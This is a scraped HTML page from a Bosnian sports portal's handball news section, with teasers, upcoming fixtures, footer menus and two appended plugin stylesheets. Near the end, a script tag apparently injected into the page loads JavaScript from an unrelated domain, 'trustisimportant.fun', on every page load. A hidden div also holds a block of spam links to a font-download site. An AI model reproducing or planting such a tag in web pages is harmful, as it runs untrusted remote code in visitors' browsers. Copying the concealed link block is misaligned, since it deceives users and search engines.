class="mvp-post-info-date left relative">/ 2 месеца ago</span></div><h2><a href="https://borac-sport.com/zrk-borac-pocinje-sezonu-sanja-veselic-predvodi-crveno-plave-ka-novim-uspjesima/" rel="bookmark">ЖРК Борац почиње сезону: Сања Веселић предводи црвено-плаве ка новим успјесима!</a></h2><p>Рукометашице Борца почеће ове суботе нову премијерлигашку сезону. За титулу ће се надметати 9 тимова, а прву утакмицу у новој такмичарској...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li></ul> <a href="#" class="mvp-inf-more-but">Погледајте још</a><div class="mvp-nav-links"><div class="pagination"><span>Page 3 of 134</span><a href='https://borac-sport.com/category/rukomet/page/2/'>&lsaquo; Previous</a><a href='https://borac-sport.com/category/rukomet/' class="inactive">1</a><a href='https://borac-sport.com/category/rukomet/page/2/' class="inactive">2</a><span class="current">3</span><a href='https://borac-sport.com/category/rukomet/page/4/' class="inactive">4</a><a href='https://borac-sport.com/category/rukomet/page/5/' class="inactive">5</a><a href='https://borac-sport.com/category/rukomet/page/6/' class="inactive">6</a><a href='https://borac-sport.com/category/rukomet/page/7/' class="inactive">7</a><a href="https://borac-sport.com/category/rukomet/page/4/">Next &rsaquo;</a><a href='https://borac-sport.com/category/rukomet/page/134/'>Last &raquo;</a></div></div></div></div><div id="mvp-side-wrap" class="relative ss"><section id="text-9" class="mvp-side-widget widget_text"><div class="textwidget"><p><a href="https://www.mozzartbet.ba/bs#/casino" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28263" src="https://borac-sport.com/wp-content/uploads/2023/01/300x250.jpg" alt="" width="300" height="250" /></a></p></div></section><div class="mvp-widget-ad left relative"> <span class="mvp-ad-label">Advertisement</span></div><section id="text-5" class="mvp-side-widget widget_text"><h4 class="mvp-sec-head"><span class="mvp-sec-head">Сљедеће утакмице</span></h4><div class="textwidget"><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/10/zrinjski_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Зрињски</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">WWIN лига БиХ</p><p class="kaha-fixtures-info-date"><strong>27. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/rk_borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>22. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/izvidjac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Извиђач</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2023/11/sloga_futsal_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Слога</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>25. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2021/11/futsal_klub_borac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/12/domaljevac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Домаљевац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>28. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/ok_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/09/zrk_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Полуфинале Купа БиХ</p><p class="kaha-fixtures-info-date"><strong>25. мај 2024.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/11/zrk_hadzici_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Хаџићи</p></div></div></div></section></div></div></div></div></div></div></div></main><div id="mvp-foot-ad-wrap" class="left relative"><div class="mvp-main-box-cont"> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3991983048296843"
 data-ad-slot="4388882213"
 data-ad-format="auto"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div></div><footer id="mvp-foot-wrap" class="left relative"><div id="mvp-foot-top" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div><div id="mvp-foot-soc" class="left relative"><ul class="mvp-foot-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div></div><div id="mvp-foot-bot" class="left relative"><div id="mvp-foot-menu-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-menu" class="left relative"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://borac-sport.com/">Почетна</a></li><li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-323"><a href="https://borac-sport.com/category/rukomet/" aria-current="page">Рукомет</a></li><li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-4095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4095"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-4096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4096"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21125"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://borac-sport.com/kontakt/">Контакт</a></li></ul></div></div></div></div><div id="mvp-foot-copy-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-copy" class="left relative"><p>Copyright © 2007 - 2023 | Спортски портал Борац</p></div></div></div></div></footer></div><div id="mvp-post-trend-wrap"><div class="mvp-main-box-cont relative"><ul class="mvp-post-trend-list left relative"><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark">borac-sport.com ускраћен за позив на конференцију за новинаре ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark">Лешинари положили цвијеће на гроб Саше Кончара</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark">Компанија Мако Принт сребрни спонзор ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark">Пушић &#8222;закувао&#8220; са новинарима</a></div></div></div></li></ul> <span class="mvp-post-trend-but fa fa-angle-down mvp-post-trend-but-click" aria-hidden="true"></span></div></div><div class="mvp-fly-top back-to-top"> <i class="fa fa-angle-up fa-3"></i></div><div class="mvp-fly-fade mvp-fly-but-click"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/borac-sport\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script defer src="[data-uri]"></script> <div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
 data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_ffda3a64842cda7fc158e90f98800546.js?ver=6.8.3" id="mvp-score-script-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_5bf4cf74118e7fc71e1b6166e21d5524.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_8780a39c54ae9fd4c92c3c491f984e3d.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_84d0293a31628dc996d081e9bc8d2e87.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script> <script defer id="mvp-custom-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_a8805facc1ec1b93360667c62a44c501.js?ver=6.8.3" id="clickmag-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_74e9d0ee3b0f682d672569d5344c2567.js?ver=6.8.3" id="retina-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script> <script defer src="data:text/javascript;base64,"></script> <div style=" display: table-column;"> <i>Adv.</i><br/> <a href="https://dafontfile.net/download/sans-serif-fonts" title="Sans Serif Fonts" rel="follow">Sans Serif Fonts</a> <br/> <a href="https://dafontfile.net/download/popular-fonts" title="Popular Fonts" rel="follow">Popular Fonts</a><br/> <a href="https://dafontfile.net/download/yayinlanacak" title="Yayinlanacak" rel="follow">Yayinlanacak</a><br/> <a href="https://dafontfile.net/download/serif-fonts" title="Serif Fonts" rel="follow">Serif Fonts</a><br/> <a href="https://dafontfile.net/download/script-and-handwritten" title="Script And Handwritten" rel="follow">Script And Handwritten</a><br/> <a href="https://dafontfile.net/download/display-fonts" title="Display Fonts" rel="follow">Display Fonts</a><br/> <a href="https://dafontfile.net/download/handwriting-fonts" title="Handwriting Fonts" rel="follow">Handwriting Fonts</a><br/> <a href="https://dafontfile.net/download/typeface" title="ypeface Fonts" rel="follow">Typeface Fonts</a><br/> <a href="https://dafontfile.net/download/decorative-fonts" title="Decorative Fonts" rel="follow">Decorative Fonts</a><br/> <a href="https://dafontfile.net/download/brush-fonts" title="Brush Fonts" rel="follow">Brush Fonts</a><br/> <a href="https://dafontfile.net/download/modern-fonts" title="Modern Fonts" rel="follow">Modern Fonts</a><br/> <a href="https://dafontfile.net/download/retro-fonts" title="Retro Fonts" rel="follow">Retro Fonts</a><br/> <a href="https://dafontfile.net/download/vintage-fonts" title="Vintage Fonts" rel="follow">Vintage Fonts</a><br/> <a href="https://dafontfile.net/download/modern-sans-fonts" title="Modern Sans Fonts" rel="follow">Modern Sans Fonts</a><br/> <a href="https://dafontfile.net/download/svg-fonts" title="SVG Fonts" rel="follow">SVG Fonts</a><br/> <a href="https://dafontfile.net/download/logo-fonts" title="Logo Fonts" rel="follow">Logo Fonts</a><br/> <a href="https://dafontfile.net/download/Creative-fonts" title="Creative Fonts" rel="follow">Creative Fonts</a><br/> <a href="https://dafontfile.net/download/Calligraphy-fonts" title="Calligraphy Fonts" rel="follow">Calligraphy Fonts</a><br/> <a href="https://dafontfile.net/montserrat-font-free-download.html" title="Montserrat Font" rel="follow">Montserrat Font</a><br/> <a href="https://dafontfile.net/raleway-font-free-download.html" title="Raleway Font" rel="follow">Raleway Font</a><br/> <a href="https://dafontfile.net/coffee-morning-sans-font-free-download.html" title="Coffee Morning Sans" rel="follow">Coffee Morning Sans</a><br/> <a href="https://dafontfile.net/horizon-font-free-download.html" title="Horizon Font" rel="follow">Horizon Font</a><br/> <a href="https://dafontfile.net/gotham-font-family-free-download.html" title="Gotham Font" rel="follow">Gotham Font</a></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_ef45e719809791fa973b39028b05068b.css?ver=1.0
body_size: 1786
content:
table.leaguemanager,div.matchlist table.leaguemanager{text-align:left;border:1px solid;border-collapse:collapse;width:100%;margin:1em auto 1.5em auto}table.leaguemanager th,div.matchlist table.leaguemanager{padding:2px 3px;margin:0;border-bottom:1px solid}table.leaguemanager td,div.matchlist table.leaguemanager td{vertical-align:middle;border:0;padding:5px;margin:0}table.leaguemanager.matchtable a{border:0}table.leaguemanager .num,table.leaguemanager .textcenter,table.matchtable .textcenter{text-align:center}table.leaguemanager .logo,table.leaguemanager .match_title .logo,table.matchtable .match_title .logo{width:20px}table.leaguemanager .match_title .logo,table.matchtable .match_title .logo{max-width:50px}table.leaguemanager .match_title .logo,table.matchtable .match_title .logo{display:inline;clear:none}table.leaguemanager .logo img{display:block;margin:0;padding:0}table.leaguemanager .home{font-weight:700}table.leaguemanager th.match{text-align:center}table.leaguemanager .score,table.leaguemanager .ap{vertical-align:bottom;text-align:right}table.leaguemanager .match-score{margin:0;padding:0}table.leaguemanager a{text-decoration:none}.standingstable{border:1px solid !important;width:100%}.standingstable th,.standingstable td{vertical-align:middle}.standingstable .rank{display:block;margin:auto;text-align:center;padding:5px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;font-weight:700}table.standingstable th.last5{text-align:center}table.standingstable td.last5{text-align:right}table.standingstable .last5 a{border:0}table.standingstable a.W{background-position:0 -150px}table.standingstable a.D{background-position:0 -200px}table.standingstable a.L{background-position:0 -250px}table.standingstable a.N{background-position:0 -650px}table.standingstable a.W:hover{background-position:0 -300px}table.standingstable a.D:hover{background-position:0 -350px}table.standingstable a.L:hover{background-position:0 -400px}table.standingstable a.N:hover{background-position:0 -700px}table.standingstable .last5{text-align:center;max-width:80px}table.standingstable .last5 span{display:block;margin:0 auto;padding:0 auto;text-align:center}table.standingstable .last5Icon a{border:0;background-image:url(//borac-sport.com/wp-content/plugins/leaguemanager/images/last5.png)}table.standingstable .last5-bg{float:left;width:20px;height:20px;padding:0;margin:0}div#leaguemanager_crosstable div{text-align:center;padding-top:1em}table.leaguemanager.crosstable th{vertical-align:middle;border:1px solid}table.leaguemanager.crosstable td{border:1px solid}table.crosstable img{display:inline-block;vertical-align:middle}.jquery-ui-tab,.jquery-ui-tabs .tab-content{overflow:auto}div#leaguemanager_archive_selections{margin-bottom:1em}div.match .match-content:after{content:" ";display:block;clear:both}div.match h4{clear:both;text-align:center}div.match p.score,div.match p.matchdate{font-weight:700;font-size:1.2em;text-align:center;margin-top:2em}div.match .match_ img,div.match .away_logo img{font-size:1em;vertical-align:middle}div.match span.home_logo{margin-right:1em}div.match span.away_logo{margin-left:1em}div.match table{width:100%;margin-top:1.5em;clear:both}div.match table,div.match table th,div.match table td{border:0;background:0 0}div.match table th,div.match table td{vertical-align:top;margin:0}div.match .match_day,div.match .date,div.match .location,div.match .report{text-align:center;margin:0}div.match .match-stats{clear:both}table.leaguemanager{clear:both}.matches-selections{float:left;margin:1em 0 .5em}.match-status{margin:0;padding:0}.match-status.ppd{color:#009}.match-status.forfeited{color:#c00}.match-status.cancelled{color:#c00}.leaguemanager-pagination.page-numbers{clear:both;text-align:center;font-size:1em;margin:1em 0}.leaguemanager-pagination.page-numbers a{padding:2px 5px 0;border:1px solid;border-bottom:none}.leaguemanager-pagination.page-numbers span{font-weight:700}.leaguemanager-pagination.page-numbers span.current{font-weight:700;border:none}table.matchtable.finals .final_home{margin-right:.5em}table.matchtable.finals .final_away{margin-left:.5em}div.matchlist{margin-bottom:1em}.matchlist .match{margin-bottom:1em}div.matchlist h3.header{cursor:pointer}div.matchlist h3.header.ui-accordion-header{padding-left:2em !important}div.matchlist table.leaguemanager th{padding:4px;margin:0;border:1px solid}div.teampage,div.teamlist{position:relative;clear:both;margin-bottom:1em}div.teamlist h3.header{cursor:pointer}div.teamlist h3.header.ui-accordion-header{padding-left:2em !important}div.team-content .prev_match,div.team-content .next_match{margin-bottom:1em}div.team-content:after{content:" ";display:block;clear:both}div.teampage h3.header,div.teamlist h3.header,div.match h3.header,div.team-content .prev_match .header,div.team-content .next_match .header{margin:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;padding:.5em;-moz-border-top-left-radius:4px;-moz-border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;border-top-left-radius:4px;border:1px solid;border-bottom:0;font-weight:700;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1)}div.team-content .prev_match .header,div.team-content .next_match .header{font-size:1em}div.team-content,div.match .match-content,div.team-content .prev_match .content,div.team-content .next_match .content{position:relative;padding:.5em;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1);margin:0 0 2px;border:1px solid}div.team-content,.ui-accordion-content{padding:.5em !important}div.team-content .teamlogo:after{content:" ";clear:both;display:table}div.team-content .teamlogo img{display:block;max-width:300px;margin:0 0 1em auto}div.team-content dl.team{margin:1em 0;float:left}div.team-content dl.team dt{float:left;font-weight:700;width:9em;clear:both;padding:.3em 0}div.team-content dl.team dd{padding:.3em 0;float:left}div.team-content .matches{width:100%;display:block;clear:both}div.team-content .matches-container{height:auto;width:50%;float:left}div.team-content .next_match{margin-right:.5em}div.team-content .prev_match{margin-left:.5em}div.team-content .prev_match p,div.team-content .next_match p{margin:0;padding:.3em 0}div.team-content .prev_match .score,div.team-content .next_match .score{font-size:1.3em;text-align:center;font-weight:700}div.team-content .team-projectmanager{clear:both;position:relative}.tablist{display:none}.tablist a{border:0}.ui-accordion .teampage,.ui-accordion .match{margin-bottom:0 !important}.leaguemanager_widget{background-image:none;width:100%;margin-left:auto;margin-right:auto}.leaguemanager_widget h4{position:relative;border-bottom:1px solid;text-align:center;margin:.5em 0;padding-bottom:.3em;font-size:1em}.leaguemanager_widget h4 .next{position:absolute;right:0}.leaguemanager_widget h4 .prev{position:absolute;left:0}.leaguemanager_widget h4 .standings{margin-top:1.5em}.leaguemanager_widget h4 a{text-decoration:none}.leaguemanager_widget img{border:0;vertical-align:middle}.leaguemanager_widget .match_box{margin-bottom:1.5em;text-align:center}.leaguemanager_widget .match_box .match{padding:.3em 0 0;margin:.5em 0}.leaguemanager_widget .match_box .logos{margin:.5em auto}.leaguemanager_widget .match_box .logos img{display:inline;width:auto;max-width:25% !important;height:auto !important}.leaguemanager_widget .match_box .home_logo{margin-right:.5em}.leaguemanager_widget .match_box .away_logo{margin-left:.5em}.leaguemanager_widget .match_box .match_day,.leaguemanager_widget .match_box .date,.leaguemanager_widget .match_box .location{padding:0;margin:.3em 0}.leaguemanager_widget .match_box .result{font-size:1.3em;font-weight:700}.leaguemanager_widget .match_box .report{text-align:right}.leaguemanager_widget table.leaguemanager{font-size:.9em;margin:0;padding:0}.leaguemanager_widget table.leaguemanager th,.leaguemanager_widget table.leaguemanager td{padding:4px;margin:0;border:0;border-bottom:1px solid}.fancy-slideshow .slide-overlay.leaguemanager .title,.fancy-slideshow .cycle-overlay.leaguemanager .title{font-size:1.2em}.fancy-slideshow .slide-overlay.leaguemanager .title .match_title,.fancy-slideshow .cycle-overlay.leaguemanager .title .match_title{margin:0}.fancy-slideshow .slide-overlay.leaguemanager .title .logos,.fancy-slideshow .cycle-overlay.leaguemanager .title .logos{margin:0;width:100%}.fancy-slideshow .slide-overlay.leaguemanager .title .logos .result,.fancy-slideshow .cycle-overlay.leaguemanager .title .logos .result{margin:0 .5em;font-weight:700}.fancy-slideshow .slide-overlay.leaguemanager .title img.logo,.fancy-slideshow .cycle-overlay.leaguemanager .title img.logo{display:inline;width:auto;max-width:25% !important;height:auto !important}.fancy-slideshow .slide-overlay.leaguemanager .description p,.fancy-slideshow .cycle-overlay.leaguemanager .description p{margin:.2em 0;padding:0}.hide{display:none}

--- FILE ---
content_type: text/css
request_url: https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_14e1d204e8742566d19db20ec0c994e1.css?ver=1.0
body_size: 2800
content:
div.projectmanager-container{margin-bottom:1em}ul.projectmanager,ol.projectmanager{clear:both}ul.dataset-meta,ol.dataset-meta{list-style-type:none}ul.dataset-meta li,ol.dataset-meta li{list-style-type:none}.projectmanager-selections{float:left;margin-top:0;margin-bottom:1em;clear:both}.projectmanager-selections select{margin-right:.5em;max-width:200px}div.projectmanager-list{clear:both;margin-bottom:1em}dl.projectmanager{margin-bottom:1em;padding-bottom:1em}div.projectmanager-list dl.projectmanager{border-bottom:1px solid}dl.projectmanager .dataset-image{float:none}dl.projectmanager dt{font-weight:700}dl.projectmanager dd{padding:.3em 0;margin-left:1.5em}dl.projectmanager .image a{border:0}div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.dataset-container h3{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;padding:.5em .5em .5em 1.5em;-moz-border-top-left-radius:4px;-moz-border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;border-top-left-radius:4px;border:1px solid;border-bottom:0;font-weight:700;cursor:pointer;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1)}div.projectmanager-list.accordion .list-header.closed,div.projectmanager-list.expandable .list-header.closed{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}div.projectmanager-list.accordion .list-header .toggle-button,div.projectmanager-list.expandable .list-header .toggle-button{float:right;display:block;height:18px;width:17px;border:0;background:0 0;text-indent:-9999px}div.projectmanager-list.accordion .list-header.closed .toggle-button,div.projectmanager-list.expandable .list-header.closed .toggle-button{background:url(//borac-sport.com/wp-content/plugins/projectmanager/admin/icons/button.png) left no-repeat}div.projectmanager-list.accordion .list-header.open .toggle-button,div.projectmanager-list.expandable .list-header.open .toggle-button{background:url(//borac-sport.com/wp-content/plugins/projectmanager/admin/icons/button.png) right no-repeat}div.projectmanager-list.accordion .list-header.open,div.projectmanager-list.expandable .list-header.open{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-border-top-left-radius:4px;-moz-border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;border-top-left-radius:4px}div.projectmanager-list.accordion .list-content,div.projectmanager-list.expandable .list-content,div.dataset-container .dataset-content{padding:.8em 1em;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1);margin:0 0 2px;border:1px solid;width:100%}div.projectmanager-list.accordion .list-content.closed,div.projectmanager-list.expandable .list-content.closed{display:none}div.projectmanager-list.accordion .list-content dl.projectmanager,div.projectmanager-list.expandable .list-content dl.projectmanager{border:0}table.projectmanager{clear:both;border:none;width:100%;margin:1em 0;padding:0;vertical-align:middle}table.projectmanager .dataset-image{float:none}table.projectmanager th,table.projectmanager td{padding:3px 5px;vertical-align:middle}table.projectmanager th.image,table.projectmanager td.image{text-align:center}table.projectmanager img{width:100%;height:auto;max-width:40px}table.projectmanager ul{list-style-type:none}table.projectmanager ul li{padding:1px}table.projectmanager td img{width:100%;height:auto;display:block;vertical-align:middle;margin:auto}.dataset-gallery{clear:both;padding-top:1em}.dataset-gallery .cols{width:100%}.dataset-gallery .cols:before,.cols:after{content:" ";display:table;clear:both}.dataset-gallery .fit,.dataset-gallery .fit .pm-gallery-item{margin-right:0 !important;margin-left:0 !important}.dataset-gallery .pm-gallery-item{float:left;margin:0;padding:0}.dataset-gallery .gallery-image{text-align:center;margin-right:1em}.dataset-gallery .gallery-image a{display:inline-block;max-width:100%;width:auto;margin:0 auto;border:0}.dataset-gallery .gallery-image img{width:auto;max-width:100%;height:auto;display:block;border:1px solid;margin:.5em auto;padding:4px;border:1px 